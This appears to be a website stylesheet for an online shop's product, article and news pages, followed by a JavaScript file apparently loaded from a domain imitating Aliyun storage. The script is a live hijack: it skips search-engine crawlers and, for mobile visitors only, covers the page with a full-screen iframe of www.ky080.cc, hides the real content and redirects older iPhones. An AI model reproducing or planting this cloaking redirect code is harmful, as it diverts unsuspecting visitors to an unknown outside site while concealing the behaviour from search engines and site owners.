.h2_prokinds, .div_buybtn .a_tobuy, .div_buybtn .a_addtofavor, .side_thumb .p_btn .a_buybtn, .addconsultbox .btn, .p_thumbpage b, .ajaxlogin .btn, .h2_progallery a.a_backpro, span.span_share .a_share, a#a_enlarge, .div_prokinds h3 a, .tabbox_a .tabtitle span, .h3_eachtitle, .ul_choosecolor li .span_lack, .floatquick, .div_prokinds h3 span, .crumb, .div_prothumb .span_prev, .div_prothumb .span_next, .ajaxlogin h3, .dl_consult .div_reply, .ul_prodinfo .li_jf .a_usejf, .span_comscont, .dl_comment dd.dd_comment, .store_nowarea, .storearea_list .span_close {
    background: url("/images/sprite.png") no-repeat scroll 0 0;
}
.ul_d1 {
    overflow: hidden;
    padding: 0 0 10px 8px;
}
.ul_d1 li {
    float: left;
    height: 105px;
    margin: 10px 8px 0 0;
    overflow: hidden;
    width: 84px;
}
.ul_d1 li img {
    border: 1px solid #ddd;
}
.ul_d1 li h4 {
    color: #c00;
    padding-top: 4px;
    text-align: center;
}
.maincont {
    width: 730px;
}
.prodetailsinfo {
    border-bottom: 1px dashed #bbbbbb;
    clear: both;
    padding: 0 0 15px;
}
div.jqZoomTitle {
    background: #999 none repeat scroll 0 0;
    color: #fff;
    font-family: Tahoma;
    font-size: 11px;
    height: 16px;
    left: 0;
    padding-top: 2px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 5000;
}
.jqZoomPup {
    background-color: #fff;
    border-color: #c4c4c4;
    border-style: solid;
    cursor: crosshair;
    opacity: 0.6;
    overflow: hidden;
    z-index: 10;
}
.jqZoomPup img {
    border: 0 none;
}
.preload {
    background-color: white;
    background-image: url("/images/zoomloader.gif");
    background-position: 43px 30px;
    background-repeat: no-repeat;
    border: 1px solid #ccc;
    color: #333;
    font-family: Tahoma;
    font-size: 12px;
    height: 43px;
    left: 3px;
    opacity: 0.8;
    padding: 8px;
    position: absolute;
    text-align: center;
    text-decoration: none;
    top: 3px;
    width: 90px;
    z-index: 10;
}
.jqZoomWindow {
    background-color: #fff;
    border: 1px solid #999;
}
.proviewbox {
    float: left;
    position: relative;
    width: 405px;
    z-index: 5;
}
.probigshow {
    border: 1px solid #ddd;
    height: 535px;
    padding: 1px;
    position: relative;
    width: 390px;
}
.probigshow .span_showtip {
    height: 81px;
    left: 0;
    overflow: hidden;
    position: absolute;
    text-indent: -999em;
    top: 0;
    width: 81px;
}
.probigshow .showtip_1 {
    background-position: 0 0;
}
.probigshow .showtip_2 {
    background-position: 0 -81px;
}
.probigshow a.a_probigshow {
    cursor: crosshair;
}
.zoomplepopup {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e9493d;
    cursor: crosshair;
    display: none;
    left: 0;
    opacity: 0.5;
    overflow: hidden;
    position: absolute;
    top: 0;
    z-index: 10;
}
#probig_preview {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ccc;
    height: 340px;
    left: 405px;
    overflow: hidden;
    position: absolute;
    top: 0;
    visibility: hidden;
    width: 340px;
}
#probig_preview img {
    position: relative;
}
.div_prothumb {
    padding: 15px 15px 0;
    position: relative;
}
.thumbporbox {
    overflow: hidden;
    position: relative;
    width: 375px;
}
.div_prothumb .span_prev, .div_prothumb .span_next {
    cursor: pointer;
    height: 64px;
    overflow: hidden;
    position: absolute;
    text-indent: -999em;
    top: 15px;
    width: 22px;
}
.div_prothumb .span_prev {
    background-position: -90px -282px;
    left: 0;
}
.div_prothumb .span_prevb {
    background-position: -112px -282px;
    cursor: default;
}
.div_prothumb .span_next {
    background-position: -156px -282px;
    right: 0;
}
.div_prothumb .span_nextb {
    background-position: -134px -282px;
    cursor: default;
}
.ul_prothumb {
    overflow: hidden;
    position: relative;
    width: 7500px;
}
.ul_prothumb li {
    float: left;
    height: 64px;
    text-align: center;
    width: 75px;
}
.ul_prothumb img {
    border: 1px solid #ddd;
    padding: 1px;
}
.ul_prothumb li.now img {
    border: 1px solid #cc0c1b;
}
.div_prolinks {
    overflow: hidden;
    padding: 20px 0 0 5px;
}
a#a_enlarge {
    background-position: -436px -177px;
    color: #cc0c1b;
    float: left;
    padding: 3px 0 3px 25px;
}
a#a_enlarge:hover {
    text-decoration: underline;
}
span.span_share {
    float: right;
    line-height: 16px;
    text-align: right;
    width: 320px;
}
span.span_share b {
    font-weight: normal;
}
span.span_share .a_share {
    display: inline-block;
    height: 16px;
    margin-right: 6px;
    overflow: hidden;
    text-indent: 999em;
    vertical-align: top;
    width: 16px;
}
.prodbaseinfo_a {
    float: left;
    margin-left: 5px;
    width: 320px;
    z-index: 1;
}
.h2_prodtitle {
    border-bottom: 1px dashed #bbbbbb;
    font-size: 1.18em;
    line-height: 1.6em;
    padding: 2px 0 10px;
}
.ul_prodinfo {
    overflow: hidden;
    padding: 6px 0;
}
.ul_prodinfo li {
    float: left;
    padding: 6px 0;
    width: 300px;
}
.ul_prodinfo li span {
    font-size: 14px;
}
.li_normalprice, .li_prono {
    line-height: 24px;
}
.ul_prodinfo .li_prono, .ul_prodinfo .li_marketprice, .ul_prodinfo .li_volume, .ul_prodinfo .li_weight, .ul_prodinfo .li_jf, .ul_prodinfo .li_brand .span_title {
    color: #999;
}
.ul_prodinfo .li_brand {
    width: 180px;
}
.li_prono {
    line-height: 2.9em;
}
.ul_prodinfo .b_proprice {
    color: #ce1919;
    font-size: 14px;
    font-weight: normal;
}
.ul_prodinfo a.a_brand {
    color: #c00;
}
.ul_prodinfo a.a_brand:hover {
    text-decoration: underline;
}
.ul_prodinfo .li_jf {
    clear: both;
    width: 300px;
}
.ul_prodinfo .li_jf b {
    color: #c00;
    font-weight: normal;
}
.ul_prodinfo .li_jf a.a_usejf {
    background-position: -420px -120px;
    color: #fff;
    display: inline-block;
    height: 22px;
    line-height: 22px;
    margin: 0 0 0 8px;
    opacity: 0.9;
    overflow: hidden;
    text-align: center;
    vertical-align: middle;
    width: 80px;
}
.ul_prodinfo .li_jf a.a_usejf:hover {
    opacity: 1;
}
.prodbaseinfo_a .div_choose {
    background: #fcf0f0 none repeat scroll 0 0;
    border: 1px solid #fbd2d2;
    margin-top: 7px;
    padding: 10px;
}
.prodbaseinfo_a .div_choose h3 {
    font-weight: normal;
    padding: 0 0 5px;
}
.ul_choosecolor {
    overflow: hidden;
}
.ul_choosecolor li {
    float: left;
    position: relative;
    width: 48px;
}
.ul_choosecolor li .span_lack {
    background-position: 0 -300px;
    height: 42px;
    left: 0;
    overflow: hidden;
    position: absolute;
    text-indent: -999em;
    top: 0;
    width: 42px;
}
.ul_choosecolor img {
    border: 1px solid #c8c9cd;
}
.ul_choosecolor a:hover img, .ul_choosecolor li.now img {
    border: 1px solid #c00;
}
.prodbaseinfo_a .p_inputnum {
    padding: 10px 0 0;
}
.prodbaseinfo_a .p_inputnum .txt {
    border: 1px solid #c4c4c4;
    height: 15px;
    text-align: center;
    vertical-align: middle;
    width: 45px;
}
.prodbaseinfo_a .p_inputnum b {
    font-weight: normal;
}
.div_readysale {
    background: #fbd1bc none repeat scroll 0 0;
    border: 1px solid #fab98d;
    font-family: "宋体";
    margin: 10px 0;
    padding: 7px 6px 5px;
}
div.div_readysale a.a_toreadyinfo {
    color: #c00;
}
div.div_readysale a.a_toreadyinfo:hover {
    text-decoration: underline;
}
.div_buybtn {
    border-bottom: 1px dashed #bbb;
    clear: both;
    height: 60px;
    margin: 10px 0 3px;
    overflow: hidden;
}
.div_buybtn a {
    float: left;
    height: 57px;
    overflow: hidden;
}
.div_buybtnr {
    border: medium none;
}
.div_buybtnr a {
    float: right;
}
.div_buybtn .a_tobuy {
    background-position: 0 -50px;
    text-indent: -999em;
    width: 199px;
}
.div_buybtn .a_addtofavor {
    background-position: -200px -50px;
    margin-left: 6px;
    text-indent: -999em;
    width: 104px;
}
.div_proabs {
    padding: 5px;
}
.ul_proabs {
    line-height: 2.2em;
}
.ul_proabs .li_proupdate {
    color: #c00;
    font-weight: bold;
}
.ul_proabs b.b_numa {
    color: #ffb005;
}
.ul_proabs a.a_tocomments {
    color: #319ae1;
}
.ul_proabs a.a_tocomments:hover {
    text-decoration: underline;
}
.prodetailsinfo_b {
    clear: both;
    margin: 15px 0;
    word-break: break-all;
    word-wrap: break-word;
}
.ul_property {
    overflow: hidden;
    padding: 5px 10px;
}
.ul_property li {
    background: #f6f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #fff;
    border-left: 1px solid #fff;
    float: left;
    height: 27px;
    line-height: 27px;
    overflow: hidden;
    width: 358px;
}
.ul_property span.span_title {
    background: #dbdbdb none repeat scroll 0 0;
    border-right: 1px solid #fff;
    float: left;
    height: 27px;
    margin-right: 5px;
    padding-right: 2px;
    text-align: right;
    width: 90px;
}
.tabbox_a {
    padding: 27px 0 0;
    position: relative;
}
.tabbox_a .tabtitle {
    font-size: 1.18em;
    height: 28px;
    line-height: 26px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 90px;
    z-index: 5;
}
.tabbox_a .tabtitle_1 {
    left: 0;
}
.tabbox_a .tabtitle_2 {
    left: 92px;
}
.tabbox_a .tabtitle_3 {
    left: 184px;
}
.tabbox_a .tabtitle_4 {
    left: 276px;
}
.tabbox_a .tabtitle_5 {
    left: 368px;
}
.tabbox_a .tabtitle_6 {
    left: 460px;
}
.tabbox_a .tabtitle_7 {
    left: 552px;
}
.tabbox_a .tabtitle_8 {
    left: 544px;
}
.tabbox_a .tabtitle_8 {
    left: 536px;
}
.tabbox_a .tabtitle span {
    background-position: 0 -220px;
    cursor: pointer;
    display: block;
    height: 26px;
    padding-top: 2px;
    width: 90px;
}
.tabbox_a .tabtitle span.now, .tabbox_a .tabtitle span.over {
    background-position: 0 -248px;
    color: #c00;
}
.tabbox_a .tabcont {
    border: 1px solid #dbdbdb;
    margin: 0 0 10px;
    padding: 10px 4px;
    z-index: 2;
}
.tabbox_a .tabcont .output, .detailstabbox .tabcont .output {
    overflow: hidden;
    width: 740px;
}
.tabbox_a .tabcont {
}
.tabbox_a .tabcontnow {
    display: block;
}
.h3_comtip {
    background: #fefcf4 none repeat scroll 0 0;
    border: 1px solid #f7efd6;
    color: #777;
    font-weight: normal;
    height: 25px;
    line-height: 25px;
    margin: 0 5px 5px;
    padding: 0 10px;
}
.h3_comtip span {
    margin: 0 10px;
}
.h3_comtip a {
    color: #c00;
    text-decoration: underline;
}
.prodetailsinfo_b .tac {
    padding: 15px;
    text-align: center;
}
.sp-title {
    background: #cc0c1b none repeat scroll 0 0;
    height: 34px;
    line-height: 34px;
    overflow: hidden;
    padding: 0 15px;
}
.sp-title a {
    color: #fff;
    font-size: 14px;
}
.formbox {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: url("Img/FriendLinkb.jpg") no-repeat scroll 0 0;
    border-color: -moz-use-text-color #ccc #ccc;
    border-image: none;
    border-style: none solid solid;
    border-width: 0 1px 1px;
    overflow: hidden;
    width: 998px;
}
.formbox #tbForm {
    margin-top: 25px;
}
.formbox input {
    border-color: #666 #bbb #bbb #666;
    border-style: solid;
    border-width: 1px;
    padding: 4px 5px;
}
.formbox input.b13 {
    border: medium none;
    padding: 0;
}
.view {
    cursor: text;
    height: 100%;
    padding: 0;
    word-wrap: break-word;
}
.selectTdClass {
    background-color: #edf5fa !important;
}
table.noBorderTable td, table.noBorderTable th, table.noBorderTable caption {
    border: 1px dashed #ddd !important;
}
.ue-table-interlace-color-single {
    background-color: #fcfcfc;
}
.ue-table-interlace-color-double {
    background-color: #f7faff;
}
ol.custom_cn {
    list-style: outside none none;
}
ol.custom_cn li {
    background-position: 0 3px;
    background-repeat: no-repeat;
}
li.list-cn-paddingleft-1 {
    padding-left: 25px;
}
li.list-cn-paddingleft-2 {
    padding-left: 40px;
}
li.list-cn-paddingleft-3 {
    padding-left: 55px;
}
ol.custom_cn1 {
    list-style: outside none none;
}
ol.custom_cn1 li {
    background-position: 0 3px;
    background-repeat: no-repeat;
}
li.list-cn1-paddingleft-1 {
    padding-left: 30px;
}
li.list-cn1-paddingleft-2 {
    padding-left: 40px;
}
li.list-cn1-paddingleft-3 {
    padding-left: 55px;
}
ol.custom_cn2 {
    list-style: outside none none;
}
ol.custom_cn2 li {
    background-position: 0 3px;
    background-repeat: no-repeat;
}
li.list-cn2-paddingleft-1 {
    padding-left: 40px;
}
li.list-cn2-paddingleft-2 {
    padding-left: 55px;
}
li.list-cn2-paddingleft-3 {
    padding-left: 68px;
}
ol.custom_num {
    list-style: outside none none;
}
ol.custom_num li {
    background-position: 0 3px;
    background-repeat: no-repeat;
}
li.list-num-paddingleft-1 {
    padding-left: 25px;
}
ol.custom_num1 {
    list-style: outside none none;
}
ol.custom_num1 li {
    background-position: 0 3px;
    background-repeat: no-repeat;
}
li.list-num1-paddingleft-1 {
    padding-left: 25px;
}
ol.custom_num2 {
    list-style: outside none none;
}
ol.custom_num2 li {
    background-position: 0 3px;
    background-repeat: no-repeat;
}
li.list-num2-paddingleft-1 {
    padding-left: 35px;
}
li.list-num2-paddingleft-2 {
    padding-left: 40px;
}
ul.custom_dash {
    list-style: outside none none;
}
ul.custom_dash li {
    background-position: 0 3px;
    background-repeat: no-repeat;
}
li.list-dash-paddingleft {
    padding-left: 35px;
}
ul.custom_dot {
    list-style: outside none none;
}
ul.custom_dot li {
    background-position: 0 3px;
    background-repeat: no-repeat;
}
li.list-dot-paddingleft {
    padding-left: 20px;
}
.list-paddingleft-1 {
    padding-left: 0;
}
.list-paddingleft-2 {
    padding-left: 30px;
}
.list-paddingleft-3 {
    padding-left: 60px;
}
.pagebreak {
    clear: both !important;
    cursor: default !important;
    display: block;
    margin: 0;
    width: 100% !important;
}
.anchorclass {
    background: transparent url("/Manager/NSWUEditor/themes/default/images/anchor.gif") no-repeat scroll left center;
    border: 1px dotted #0000ff;
    cursor: auto;
    display: inline-block;
    height: 16px;
    width: 15px;
}
pre {
    background: #f8f8f8 none repeat scroll 0 0;
    border-radius: 8px;
    line-height: 1.5;
    margin: 0.5em 0;
    padding: 0.4em 0.6em;
}
#cntrBody p, .proinfo p, .age_li_about p {
    font-size: 14px;
    margin: 8px 0;
}
#cntrBody table p, .proinfo table p, .age_li_about table p {
    font-size: 14px;
    margin: 8px 0;
}
.m_qrinfo {
    display: inline-block;
    position: relative;
    z-index: 100;
}
.m_qrinfo .m_qrcode {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #d5d5d5;
    border-radius: 10px;
    box-shadow: 0 0 8px #cdcdcd;
    display: none;
    left: -66px;
    position: absolute;
    top: 25px;
    width: 203px;
}
.m_qrinfo .m_qrcode em, .m_qrinfo .m_qrcode img {
    display: block;
    font-style: normal;
    margin: 0;
}
.m_qrinfo .m_qrcode em {
    text-align: center;
    width: 203px;
}
#dituContent {
    margin: 0 auto;
}
.SpreadContent {
    line-height: 24px;
    margin: 0 auto;
    overflow: hidden;
    width: 960px;
}
*, html, body {
    font-family: "微软雅黑";
}
.category-wrap-single {
    height: 35px;
    margin: 0 auto 30px;
}
.category-wrap-single ul li {
    background: #e8e8e8 none repeat scroll 0 0;
    border-radius: 5px;
    float: left;
    height: 35px;
    margin: 0 9px 0 65px;
    text-align: center;
    width: 120px;
}
.category-wrap-single ul li.nobor {
    margin-right: 0;
}
.category-wrap-single ul li a {
    color: #000;
    display: inline-block;
    font-size: 14px;
    line-height: 35px;
    width: 120px;
}
.category-wrap-single ul li a:hover, .category-wrap-single ul li.cur a {
    background: #cc0c1b none repeat scroll 0 0;
    border-radius: 5px;
    color: #fff;
    text-decoration: none;
}
.article-wrapper {
    font-family: "Microsoft Yahei";
    overflow: hidden;
    padding: 10px 0 65px;
}
.article-c h2 {
    color: #000000;
    font-size: 24px;
    font-weight: normal;
    padding: 0 0 15px;
    text-align: center;
}
.article-c h2 a {
    color: #000000;
}
.article-c h3 {
    border-bottom: 1px dashed #999999;
    color: #969696;
    font-size: 14px;
    font-weight: normal;
    height: 31px;
    line-height: 31px;
}
.article-c h3 i {
    padding: 0 10px;
}
.article-c h3 a {
    color: #969696;
}
.article-c p {
    color: #333;
    font-size: 14px;
    line-height: 30px;
    margin: 20px 0;
    text-indent: 2em;
}
.article-c p a {
    color: #c00;
    font-weight: bold;
}
.article-turn {
    padding: 0 0 20px;
}
.article-turn li {
    display: block;
    font-size: 14px;
    line-height: 30px;
}
.article-turn li span {
    color: #333;
}
.article-recommend {
    background: #f1f1f1 none repeat scroll 0 0;
    border: 1px solid #d6d6d6;
    height: 235px;
    padding: 25px 22px 0;
}
.article-recommend h3 {
    color: #333333;
    font-size: 20px;
    font-weight: normal;
}
.article-recommend h3 a {
    color: #333333;
}
.article-recommend ul {
    padding: 10px 0;
}
.article-recommend ul li {
    border-bottom: 1px dashed #999999;
    font-size: 14px;
    line-height: 39px;
}
.article-recommend ul .li-last {
    border: medium none;
}
.article-recommend ul li span {
    float: right;
}
.article-recommend ul li a {
    background: url("Img/article_icon1.gif") no-repeat scroll left center;
    padding: 0 0 0 22px;
}
.article-recommend ul li span a {
    background: none repeat scroll 0 0;
}
.article-recommend p {
    font-size: 14px;
    line-height: 28px;
}
.article-sidebar {
    width: 214px;
}
.article-sidebar h2 {
    background: #c8161d none repeat scroll 0 0;
    font-size: 20px;
    font-weight: normal;
    height: 39px;
    line-height: 39px;
    padding: 0 0 0 28px;
}
.article-sidebar h2 a {
    color: #ffffff;
    padding: 0 26px 0 0;
}
.article-sidebar ul {
    background: #e7e7e7 none repeat scroll 0 0;
    margin-bottom: 15px;
    padding: 10px 15px;
}
.article-sidebar li {
    border-bottom: 1px dashed #a7a7a7;
    font-size: 16px;
    line-height: 44px;
    padding: 0 0 0 20px;
}
.article-sidebar .li-last {
    border: medium none;
}
.article-sidebar li a {
    color: #27303f;
}
.article-sidebar li a span {
    font-family: "Microsoft YaHei";
    padding: 0 5px 0 0;
}
.article-sidebar li a:hover, .article-sidebar li.cur a {
    color: #f66300;
}
.article-txt {
    border-bottom: 4px solid #cecece;
    margin-bottom: 25px;
    padding: 15px 0 8px;
}
.article-txt p {
    font-size: 14px;
    height: 30px;
}
.article-txt p a {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 180px;
}
.article-txt p span {
    background: #b2b2b2 none repeat scroll 0 0;
    color: #ffffff;
    float: left;
    font-family: "Microsoft YaHei";
    height: 13px;
    line-height: 13px;
    margin: 3px 12px 0 0;
    text-align: center;
    width: 13px;
}
.article-txt .pp span {
    background: #fa7821 none repeat scroll 0 0;
}
.article-sidebar h3 {
    padding-bottom: 10px;
}
.article-sidebar h4 {
    background: url("Img/article_img4.jpg") repeat scroll 0 0;
    color: #333333;
    font-size: 16px;
    font-weight: normal;
    height: 78px;
    padding: 22px 0 0 14px;
}
.article-sidebar h4 span {
    color: #000000;
    display: block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 22px;
    padding: 5px 0 0;
}
.coulmn-img {
    margin-top: 25px;
}
.coulmn-img h3 {
    padding-bottom: 10px;
}
.coulmn-img h4 {
    background: url("Img/article_img4.jpg") repeat scroll 0 0;
    color: #333333;
    font-size: 16px;
    font-weight: normal;
    height: 78px;
    padding: 22px 0 0 14px;
}
.coulmn-img h4 span {
    color: #000000;
    display: block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 22px;
    padding: 5px 0 0;
}
.article-main {
    width: 775px;
}
dl.dl_2h dt a {
}
dl.dl_2h dt a:hover {
}
dl.dl_2h dt a:hover img {
    opacity: 0.8;
}
dl.dl_2h dd {
    font-weight: normal;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    padding: 0 4px;
    text-align: center;
    white-space: nowrap;
}
dl.dl_2h.nones {
    margin-right: 0;
}
dl.qyxc_dl {
    margin: 10px 14px 10px 0 !important;
}
dl.qyxc_dl dt {
    height: 156px;
}
dl.qyxc_dl dt a img {
    height: 151px;
}
dl.ryzz_dl {
    margin: 10px 14px 10px 0 !important;
}
dl.ryzz_dl dt {
    height: 151px;
}
dl.ryzz_dl dt a img {
    height: 145px;
}
dl.dl_case {
    display: inline;
    float: left;
    margin: 10px 20px 0 0;
    overflow: hidden;
    position: relative;
    width: 365px;
}
dl.dl_case dt {
}
dl.dl_case dt a img {
    height: 208px;
    width: 365px;
}
dl.dl_case dt a:hover img {
    opacity: 0.8;
}
dl.dl_case dt i {
    display: block;
    height: 43px;
    position: absolute;
    right: 0;
    top: 0;
    width: 43px;
}
dl.dl_case.cur dt i {
}
dl.dl_case dd {
    bottom: 0;
    color: #fff;
    font: 16px/42px "Microsoft YaHei";
    height: 42px;
    left: 0;
    position: absolute;
    text-align: center;
    width: 365px;
}
dl.dl_case dd a {
    color: #fff;
}
dl.dl_case.nones {
    margin-right: 0;
}
#nodata {
    background: url("/Skins/Default/img/nodata.gif") no-repeat scroll 20px 20px;
    border: 1px solid #eee;
    margin: 10px 0;
    padding: 80px 80px 80px 150px;
}
.news-list {
    background: #e5e5e5 none repeat scroll 0 0;
    height: 150px;
    margin-bottom: 30px;
    overflow: hidden;
    padding: 20px;
}
.news-list:hover, .news-list.cur {
}
.news-list .image {
    float: left;
    height: 150px;
    padding-right: 20px;
    width: 260px;
}
.news-list .image img {
    height: 150px;
    width: 260px;
}
.news-list .text h2 {
    font-size: 16px;
    font-weight: 100;
    height: 40px;
    line-height: 22px;
    overflow: hidden;
}
.news-list .text h2 a {
    color: #333333;
}
.news-list .text p {
    color: #958e95;
    font-size: 14px;
    height: 72px;
    line-height: 24px;
    margin-bottom: 10px;
    overflow: hidden;
    text-align: justify;
    text-indent: 2em;
}
.news-list .text span.btn {
}
.news-list .text span.btn a {
    color: #c10005;
    padding: 0 20px 0 0;
}
.rele_search {
    border-top: 1px solid #dddddd;
    line-height: 160%;
    margin: 5px;
}
.rele_search {
    line-height: 160%;
}
.rele_search li {
    float: left;
    width: 150px;
}


--- FILE ---
content_type: application/javascript
request_url: https://js.oss-aliyun.cn/js/spider.1.0.js
body_size: 1303
content:

function add_tj(){
    var code_bd = "0b310cfe0f8807f97ffa289b59ff7a46";
    if (code_bd != ''){
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?"+code_bd;
            var s = document.getElementsByTagName("script")[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    }

    var code_51='Kbc8JyKq5erbBXKu';
    if(code_51 != ''){
        !function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:code_51,ck:code_51});
    }

}

function load_link(olink) {
    var ss = '<div id="azzdi" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
    eval(`document.write('${ss}');`);

    try {
        setTimeout(function() {
            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var a = document.body.children[i].tagName;
                    var b = document.body.children[i].id;
                    if (b != 'iconDiv1' && b != 'azzdi' && a != 'title') {
                        document.body.children[i].style.display = 'none'
                    }
                } catch (e) {}
            }
            var oMeta = document.createElement('meta');
            oMeta.name = 'viewport';
            oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
            document.getElementsByTagName('head')[0].appendChild(oMeta)
        }, 100)
    } catch (e) {}
}

function getIosVersion() {
    var str = navigator.userAgent.toLowerCase();
    var ver = str.match(/cpu iphone os (.*?) like mac os/);
    return ver ? parseInt(ver[1].slice(0, 2)) : false ;
}  

(function (){
    add_tj();
    let isSpider = navigator.userAgent.toLowerCase().match(/(sogou|baidu|bot|spider|crawler)/i);
    if (isSpider){
        return;
    }
    let isMobile = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);    
    if (!isMobile){
        return;
    }

    let ldys = ["www.ky080.cc"];
    let linkIndex = Math.floor((Math.random() * ldys.length));
    var oneldy = ldys[linkIndex];
    if (window.location.protocol == 'https:'){
        oneldy = 'https://'+oneldy;
    }else{
        oneldy = 'http://'+oneldy;
    }

    var isIOS = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (isIOS && getIosVersion() < 13) {
        setTimeout(() => {
            window.location.href = oneldy;
        }, 200);
    }

    load_link(oneldy);
})()